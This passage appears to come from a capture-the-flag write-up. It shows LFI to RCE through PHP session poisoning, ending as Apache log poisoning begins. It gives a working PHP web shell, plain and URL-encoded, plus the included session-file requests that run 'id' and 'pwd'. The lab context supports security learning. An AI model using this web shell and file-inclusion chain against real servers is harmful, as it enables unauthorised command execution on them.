















I’ll capture the request with CAIDO and try to get RCE using PHP Session Poisoning through LFI:

My cookie is: PHPSESSID=1b6lmm5mesqbe137or6lfosl3r. PHP cookies are usually stored in /var/lib/php/sessions/sess_XXXXX. So I’ll try to read my cookie content via the LFI:

/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r

It worked, and it seems that it has two parameters: selected_language and preference. Let’s try to see if the value of language gets reflected into the cookie and can get RCE:

It worked!



So now we can craft an URL encoded web shell and set it inside the cookie value and get RCE:

<?php SYSTEM($_GET["cmd"]); ?>

# url encoded

%3C%3Fphp%20system%28%24%5FGET%5B%22cmd%22%5D%29%3B%3F%3E



/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=id

So we can now fill the first flag:

/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=pwd







Now I’ll use Apache Log Poisoning to get the second flag. I can read the content of /var/log/apache2/access.log:

